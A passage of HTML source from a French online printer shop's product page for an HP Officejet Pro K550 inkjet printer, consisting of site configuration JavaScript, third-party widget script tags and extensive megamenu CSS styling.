"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Imprimantes jet d'encre","url":"https:\/\/shop-printer.fr\/281-imprimantes-jet-d-encre"},{"title":"HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre","url":"https:\/\/shop-printer.fr\/imprimantes-jet-d-encre\/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769086201,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":784436,\"price\":159.786,\"name\":\"HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre\",\"brand\":\"HP\",\"category\":\"imprimantes-jet-d-encre\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
